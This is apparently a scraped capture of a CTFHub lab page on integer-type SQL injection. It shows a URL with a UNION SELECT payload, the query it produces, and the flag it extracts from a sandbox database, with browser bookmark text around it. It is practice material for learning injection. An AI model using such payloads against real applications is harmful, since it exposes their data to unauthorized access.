 challenge-62b47541641347fb.sandbox.ctfhub.com:10800/?id=-1+union+select+1%2C+flag+from+sqli.flag
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select 1, flag from sqli.flag
ID: 1
Data: ctfhub{6b59c83b0e505d1336a4b448}